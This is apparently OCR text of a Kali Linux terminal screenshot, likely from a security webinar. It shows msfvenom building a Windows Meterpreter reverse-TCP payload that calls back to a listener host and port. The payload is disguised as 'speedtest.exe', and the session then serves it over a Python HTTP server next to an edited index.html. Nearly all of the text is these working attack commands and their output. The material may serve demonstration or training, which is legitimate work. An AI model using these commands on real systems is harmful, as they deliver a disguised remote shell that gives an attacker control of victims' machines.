 Applications Places Terminal Wed 12:09 1
root@CH-kali: ~/Desktop/webinar
File Edit View Search Terminal Help
root@CH-kali:~# cd Desktop
root@CH-kali:~/Desktop# cd webinar
root@CH-kali:~/Desktop/webinar# msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=192.168.15.106 LPORT=4444 -f exe > speedtest.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@CH-kali:~/Desktop/webinar# dir
shell  speedtest.exe
root@CH-kali:~/Desktop/webinar# vi index.html
root@CH-kali:~/Desktop/webinar# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...